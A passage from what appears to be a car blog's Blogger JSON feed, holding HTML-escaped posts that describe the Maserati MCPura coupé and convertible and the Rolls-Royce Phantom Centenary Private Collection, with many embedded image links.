src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaWTBhhIKSgKvHAZFhkl8bxXhVF0f28G7xNP5OEEfCRfOfB0ygiN_7ZF4p2PMKWpipQ889N5AxAn070F1T3rbZUdrB3Ck545Mxli8dVMRd0JgDkkVgimpOmSublskeDIFJSJX4dI7P0KWyIj0EaSVIKNQ-OcVQ4Io8Je55y2fcTwQCrCR5yvaSePGgydw3\/s320\/Maserati%20MCPura%20(2026)9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVVYAh_dIrEDYiWT7nZWKPMF_Jy73bXSJqt3OKyDQ9Ma9I7Sg2qLKB4NQoQfjMUv5jDoSku7dtdd9x4jM3dtxDeeOG4dLy3Hun_DoayLQeAPwcsbq6WMyQcsH95ljA0X0LM7IPFkFH6WGLzS10uR8SxAwa0JjD61vi8CH0xLczBkeYTAS_V2EpfPJ4k9oK\/s2040\/Maserati%20MCPura%20(2026)8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1462\" data-original-width=\"2040\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVVYAh_dIrEDYiWT7nZWKPMF_Jy73bXSJqt3OKyDQ9Ma9I7Sg2qLKB4NQoQfjMUv5jDoSku7dtdd9x4jM3dtxDeeOG4dLy3Hun_DoayLQeAPwcsbq6WMyQcsH95ljA0X0LM7IPFkFH6WGLzS10uR8SxAwa0JjD61vi8CH0xLczBkeYTAS_V2EpfPJ4k9oK\/s320\/Maserati%20MCPura%20(2026)8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizYA5F1uSEUQURWxaydHqiORwsjWzxxjmLm2tPWAtcyJMzmIU8fajxumqrL8xPJA0VhGyW-K1nY6BsgAS-9dH4LPiSw7ehzMAcrlbaQtBX48EKwlq656NhioXPjva_Hx14DYbXgIhsMKRJRqwnlhWpsK6GedplY3Uy0psdPLPX-3_yujSKbbIQeRtk-aFF\/s2086\/Maserati%20MCPura%20(2026)7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1414\" data-original-width=\"2086\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizYA5F1uSEUQURWxaydHqiORwsjWzxxjmLm2tPWAtcyJMzmIU8fajxumqrL8xPJA0VhGyW-K1nY6BsgAS-9dH4LPiSw7ehzMAcrlbaQtBX48EKwlq656NhioXPjva_Hx14DYbXgIhsMKRJRqwnlhWpsK6GedplY3Uy0psdPLPX-3_yujSKbbIQeRtk-aFF\/s320\/Maserati%20MCPura%20(2026)7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzutOwBAqU9RF5bL3CDtT0N9x5pN-FG0yxxqicKsY7_gK3aTgVW3yPNkss12d15wwsCABuBwtKgDZ9IXQE6FtirBlQ5FbONJ0Hpw8kij_R9hFnW2srmBCih83I3fKs3a-a_qE6pLqx5BkfWmnjcbCMzot63mtpBSkg8Ve2v_1RJcaFq0A7bE6w7pzkUd15\/s2184\/Maserati%20MCPura%20(2026)6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1490\" data-original-width=\"2184\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzutOwBAqU9RF5bL3CDtT0N9x5pN-FG0yxxqicKsY7_gK3aTgVW3yPNkss12d15wwsCABuBwtKgDZ9IXQE6FtirBlQ5FbONJ0Hpw8kij_R9hFnW2srmBCih83I3fKs3a-a_qE6pLqx5BkfWmnjcbCMzot63mtpBSkg8Ve2v_1RJcaFq0A7bE6w7pzkUd15\/s320\/Maserati%20MCPura%20(2026)6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1hODE9CARIzsW1_s3Xu3N9G1ZfDR9V-qlN64Vf5oDy91j0x7ATBNc6A2jYK68UlnvHMGPalDR7WoLKaBlTeFRaZ3ToUs-F-MlnTokKbg7dmEfRK04stQ8dnmf_wfKkbsYHK181xA2YADwau_Xv8V9pdfnP2rHYzjT9o2FqNZwSNAMfW9y2Ns_dcF38MVw\/s2100\/Maserati%20MCPura%20(2026)5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1452\" data-original-width=\"2100\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1hODE9CARIzsW1_s3Xu3N9G1ZfDR9V-qlN64Vf5oDy91j0x7ATBNc6A2jYK68UlnvHMGPalDR7WoLKaBlTeFRaZ3ToUs-F-MlnTokKbg7dmEfRK04stQ8dnmf_wfKkbsYHK181xA2YADwau_Xv8V9pdfnP2rHYzjT9o2FqNZwSNAMfW9y2Ns_dcF38MVw\/s320\/Maserati%20MCPura%20(2026)5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlX7TPcX2o79e4Pmbpn1ZZSUQ11zC-4h7CAWkJMYFgC2wzFAtJeBD3GbbvxpRoHPoYtOJmwanGZaBeOJW32w7i2Dgq2Nu132ufFNluefhSh3jyeWSQQ_zsRLVmPnIdLDxTAzykoE4S7WuTrNUK2s7oVorvAj6f5gfR0DgMG0d0Z3jPzoqm6DqAVCSMlfzh\/s2112\/Maserati%20MCPura%20(2026)4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1432\" data-original-width=\"2112\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlX7TPcX2o79e4Pmbpn1ZZSUQ11zC-4h7CAWkJMYFgC2wzFAtJeBD3GbbvxpRoHPoYtOJmwanGZaBeOJW32w7i2Dgq2Nu132ufFNluefhSh3jyeWSQQ_zsRLVmPnIdLDxTAzykoE4S7WuTrNUK2s7oVorvAj6f5gfR0DgMG0d0Z3jPzoqm6DqAVCSMlfzh\/s320\/Maserati%20MCPura%20(2026)4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisw0tYg50g7S5hnroZYQvx0X-en_jFuqC1e4IJwl7Qeza4R9eDxnO3PDPhF9-p4fK_UAHqM5a6mu38B0nDRSpIHE2_1HaqYLXMxE4yzuCKNSCc4hOsZZ5psZXLNR75pNzWs7xWVVOn9EAVZf2UhZt_2gRQQBHURDO8cMCLd8UZrvnZrDjaqc0mqSSqRuKD\/s2244\/Maserati%20MCPura%20(2026)3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1576\" data-original-width=\"2244\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisw0tYg50g7S5hnroZYQvx0X-en_jFuqC1e4IJwl7Qeza4R9eDxnO3PDPhF9-p4fK_UAHqM5a6mu38B0nDRSpIHE2_1HaqYLXMxE4yzuCKNSCc4hOsZZ5psZXLNR75pNzWs7xWVVOn9EAVZf2UhZt_2gRQQBHURDO8cMCLd8UZrvnZrDjaqc0mqSSqRuKD\/s320\/Maserati%20MCPura%20(2026)3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwif3xltUI80bWxca5TjJFAQ0N7jYUowhtnGBZLk7PJ9WqJXlLb9MF5M0yBqLPhO28z53GEElmx-k2Jlrurwquh4TVdOgJ5hGJT-GLXl4npDvtjBIiqAXKeINBx4gQa4qQib-cTRwVEMihPidqkMnIrIqlnTQT7P75yi4IQREPhUUvEoyoWoH7s1vzfb1x\/s2160\/Maserati%20MCPura%20(2026)2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"2160\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwif3xltUI80bWxca5TjJFAQ0N7jYUowhtnGBZLk7PJ9WqJXlLb9MF5M0yBqLPhO28z53GEElmx-k2Jlrurwquh4TVdOgJ5hGJT-GLXl4npDvtjBIiqAXKeINBx4gQa4qQib-cTRwVEMihPidqkMnIrIqlnTQT7P75yi4IQREPhUUvEoyoWoH7s1vzfb1x\/s320\/Maserati%20MCPura%20(2026)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2246\/Maserati%20MCPura%20(2026)1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1524\" data-original-width=\"2246\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Maserati%20MCPura%20(2026)1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"4122\" data-start=\"4080\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPerformance and Engineering Excellence\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"4249\" data-start=\"4124\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAvailable immediately in\u0026nbsp;\u003Cstrong data-end=\"4189\" data-start=\"4149\"\u003Ecoupé and convertible (MCPURA Cielo)\u003C\/strong\u003E\u0026nbsp;versions, the MCPURA is defined by four signature elements:\u003C\/span\u003E\u003C\/p\u003E\u003Col data-end=\"4427\" data-start=\"4250\"\u003E\u003Cli data-end=\"4291\" data-start=\"4250\"\u003E\u003Cp data-end=\"4291\" data-start=\"4253\"\u003E\u003Cstrong data-end=\"4291\" data-start=\"4253\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUltra-light carbon-fibre monocoque\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4346\" data-start=\"4292\"\u003E\u003Cp data-end=\"4346\" data-start=\"4295\"\u003E\u003Cstrong data-end=\"4346\" data-start=\"4295\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPatented 3.0-litre twin-turbo V6 Nettuno engine\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4376\" data-start=\"4347\"\u003E\u003Cp data-end=\"4376\" data-start=\"4350\"\u003E\u003Cstrong data-end=\"4376\" data-start=\"4350\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maserati+butterfly+doors\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EIconic Butterfly doors\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4427\" data-start=\"4377\"\u003E\u003Cp data-end=\"4427\" data-start=\"4380\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4411\" data-start=\"4380\"\u003ERetractable PDLC glass roof\u003C\/strong\u003E\u0026nbsp;(Cielo version)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp data-end=\"4574\" data-start=\"4429\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWith a total weight under\u0026nbsp;\u003Cstrong data-end=\"4467\" data-start=\"4455\"\u003E1,500 kg\u003C\/strong\u003E\u0026nbsp;and a power output of\u0026nbsp;\u003Cstrong data-end=\"4500\" data-start=\"4490\"\u003E630 CV\u003C\/strong\u003E, MCPURA delivers a class-leading\u0026nbsp;\u003Cstrong data-end=\"4573\" data-start=\"4534\"\u003Epower-to-weight ratio of 2.33 kg\/CV\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"4632\" data-start=\"4576\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENettuno V6 Engine: Formula 1 Technology for the Road\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"4803\" data-start=\"4634\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"4665\" data-start=\"4638\"\u003EMaserati Nettuno engine\u003C\/strong\u003E\u0026nbsp;is a technological masterpiece, developed entirely in-house and protected by international patents. The 3.0-litre twin-turbo V6 produces:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4890\" data-start=\"4804\"\u003E\u003Cli data-end=\"4829\" data-start=\"4804\"\u003E\u003Cp data-end=\"4829\" data-start=\"4806\"\u003E\u003Cstrong data-end=\"4829\" data-start=\"4806\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E630 CV at 7,500 rpm\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4867\" data-start=\"4830\"\u003E\u003Cp data-end=\"4867\" data-start=\"4832\"\u003E\u003Cstrong data-end=\"4867\" data-start=\"4832\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E720 Nm of torque from 3,000 rpm\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4890\" data-start=\"4868\"\u003E\u003Cp data-end=\"4890\" data-start=\"4870\"\u003E\u003Cstrong data-end=\"4890\" data-start=\"4870\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E210 CV per litre\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"5076\" data-start=\"4892\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIts innovative\u0026nbsp;\u003Cstrong data-end=\"4962\" data-start=\"4907\"\u003Epre-chamber combustion system with twin spark plugs\u003C\/strong\u003E, derived from Formula 1 technology, brings race-bred efficiency and performance to a road-legal super sports car.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5115\" data-start=\"5078\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMCPURA Cielo: Open-Air Innovation\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5322\" data-start=\"5117\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe MCPURA Cielo introduces a world-first\u0026nbsp;\u003Cstrong data-end=\"5190\" data-start=\"5159\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=retractable+PDLC+glass+roof\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003Eretractable PDLC glass roof\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;in its class, capable of switching from opaque to transparent in just one second. This delivers three distinct driving experiences:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"5470\" data-start=\"5323\"\u003E\u003Cli data-end=\"5368\" data-start=\"5323\"\u003E\u003Cp data-end=\"5368\" data-start=\"5325\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIntimate and focused with the roof closed\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5415\" data-start=\"5369\"\u003E\u003Cp data-end=\"5415\" data-start=\"5371\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA unique “sky feeling” in transparent mode\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5470\" data-start=\"5416\"\u003E\u003Cp data-end=\"5470\" data-start=\"5418\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFully immersive open-air driving with the top down\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"5495\" data-start=\"5472\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E100% Made in Modena\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5850\" data-start=\"5497\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe MCPURA is produced at Maserati’s historic\u0026nbsp;\u003Cstrong data-end=\"5581\" data-start=\"5543\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Viale+Ciro+Menotti+plant+Maserati\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6864379309314105020\" target=\"_blank\"\u003EViale Ciro Menotti plant in Modena\u003C\/a\u003E\u003C\/strong\u003E, alongside the GT2 Stradale and, from Q4 2025, the GranTurismo and GranCabrio. From development to production and bespoke paintwork, MCPURA completes a\u0026nbsp;\u003Cstrong data-end=\"5757\" data-start=\"5734\"\u003E100% Made in Modena\u003C\/strong\u003E\u0026nbsp;journey—standing as the new global standard-bearer for\u0026nbsp;\u003Cstrong data-end=\"5849\" data-start=\"5813\"\u003EItalian luxury super sports cars\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6864379309314105020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6864379309314105020"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/12\/maserati-mcpura-2026.html","title":"Maserati MCPura (2026)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1UPfnVJr0UtWIBsDx3FDSvTJHToEscCPSWhFAJsSppAb3tXn_mbxsdp-yLh4cOyPI3pqa8dujEIqrLUrANroVHjVOnDiwuMiQi1U2FV-oIVTD122bf_XiYLAtmR07_Ca0u_6Vr27FtqVtKz1q4hUHM_NQprB_lQdTHwgSM4W7CY-X7Uv7-9raJ-6_0YM\/s72-c\/Maserati%20MCPura%20(2026)2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-6724387478274486125"},"published":{"$t":"2025-12-14T02:47:00.000-08:00"},"updated":{"$t":"2025-12-14T02:47:56.941-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Rolls-Royce"}],"title":{"type":"text","$t":"Rolls-Royce Phantom Centenary (2025)"},"content":{"type":"html","$t":"\u003Ch1 data-end=\"338\" data-start=\"286\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJuBuSXFPSQqUrfruoPCa8vbWo2_iKnVclgcopr_IyEKLElmJqzCLJ1RZ_TEMxc31pIwCbcuIMglcVHMHTKP50D1Mx_8L1uyA2iOPzMHBN63ChObgMFmR4UGYuc5-k7rDyffcGjTVO8ek68EOc-c2fus2SvZu5PAfclopi9lSghUUoIJ0mKpHYp5j84sTq\/s2116\/Rolls-Royce%20Phantom%20Centenary%20(2025)3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1494\" data-original-width=\"2116\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJuBuSXFPSQqUrfruoPCa8vbWo2_iKnVclgcopr_IyEKLElmJqzCLJ1RZ_TEMxc31pIwCbcuIMglcVHMHTKP50D1Mx_8L1uyA2iOPzMHBN63ChObgMFmR4UGYuc5-k7rDyffcGjTVO8ek68EOc-c2fus2SvZu5PAfclopi9lSghUUoIJ0mKpHYp5j84sTq\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ERolls-Royce Phantom Centenary Private Collection\u003C\/span\u003E\u003C\/h1\u003E\u003Ch2 data-end=\"407\" data-start=\"339\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECelebrating 100 Years of the World’s Most Iconic Luxury Motor Car\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"814\" data-start=\"409\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor a century, the\u0026nbsp;\u003Cstrong data-end=\"451\" data-start=\"428\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+Phantom\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003ERolls-Royce Phantom\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;has stood as the ultimate symbol of success, influence, and refined taste. Chosen by the world’s most powerful figures, Phantom has defined luxury motoring for 100 years. To commemorate this historic milestone,\u0026nbsp;\u003Cstrong data-end=\"689\" data-start=\"663\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+Motor+Cars\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003ERolls-Royce Motor Cars\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;presents the\u0026nbsp;\u003Cstrong data-end=\"743\" data-start=\"703\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+Phantom+Centenary+Private+Collection\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003EPhantom Centenary Private Collection\u003C\/a\u003E\u003C\/strong\u003E—an ultra-exclusive series limited to just\u0026nbsp;\u003Cstrong data-end=\"813\" data-start=\"786\"\u003E25 motor cars worldwide\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"819\" data-start=\"816\" \/\u003E\u003Ch2 data-end=\"879\" data-start=\"821\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA Century of Legacy, Interpreted by Rolls-Royce Bespoke\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1232\" data-start=\"881\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"919\" data-start=\"885\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+Bespoke+Collective\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003ERolls-Royce Bespoke Collective\u003C\/a\u003E\u003C\/strong\u003E—designers, engineers, and master artisans—crafted this collection as their definitive masterpiece. Immersing themselves in Phantom’s history from the 1920s to the present day, they studied each generation’s spirit, its most defining owners, landmark moments, and the places where Phantom was conceived and built.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1485\" data-start=\"1234\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThese insights were first expressed as\u0026nbsp;\u003Cstrong data-end=\"1300\" data-start=\"1273\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+Phantom+Centenary+hand-sketched+motifs\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003E77 hand-sketched motifs\u003C\/a\u003E\u003C\/strong\u003E, later transformed into extraordinary Bespoke features. The result is a collection that\u0026nbsp;\u003Cstrong data-end=\"1484\" data-start=\"1389\"\u003Ehonours Phantom’s past, defines its present, and projects its future for the next 100 years\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"1490\" data-start=\"1487\" \/\u003E\u003Ch2 data-end=\"1552\" data-start=\"1492\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EExterior Design: A Bespoke Statement of Timeless Elegance\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1744\" data-start=\"1554\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInspired by the glamour of the\u0026nbsp;\u003Cstrong data-end=\"1612\" data-start=\"1585\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=golden+age+of+Hollywood\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003Egolden age of Hollywood\u003C\/a\u003E\u003C\/strong\u003E, the Phantom Centenary Private Collection recalls an era when Phantom arrived at red-carpet premieres and chauffeured cinema icons.\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2087\" data-start=\"1746\"\u003E\u003Cli data-end=\"1836\" data-start=\"1746\"\u003E\u003Cp data-end=\"1836\" data-start=\"1748\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1778\" data-start=\"1748\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bespoke+two-tone+paintwork+Rolls-Royce+Phantom\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003EBespoke two-tone paintwork\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;with a long-side application inspired by 1930s Phantoms\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1955\" data-start=\"1837\"\u003E\u003Cp data-end=\"1955\" data-start=\"1839\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1884\" data-start=\"1839\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Super+Champagne+Crystal+Arctic+White+Rolls-Royce+Phantom\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003ESuper Champagne Crystal over Arctic White\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;(lower body) and\u0026nbsp;\u003Cstrong data-end=\"1940\" data-start=\"1902\"\u003ESuper Champagne Crystal over Black\u003C\/strong\u003E\u0026nbsp;(upper body)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2087\" data-start=\"1956\"\u003E\u003Cp data-end=\"2087\" data-start=\"1958\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA specially developed metallic finish infused with champagne-coloured crushed glass particles for exceptional depth and shimmer\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"2132\" data-start=\"2089\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESpirit of Ecstasy: Reimagined in Gold\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2265\" data-start=\"2133\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECrowning the iconic Pantheon grille is a\u0026nbsp;\u003Cstrong data-end=\"2202\" data-start=\"2174\"\u003Eunique Spirit of Ecstasy\u003C\/strong\u003E, inspired by the very first figurine ever fitted to a Phantom:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2453\" data-start=\"2267\"\u003E\u003Cli data-end=\"2331\" data-start=\"2267\"\u003E\u003Cp data-end=\"2331\" data-start=\"2269\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECast in\u0026nbsp;\u003Cstrong data-end=\"2300\" 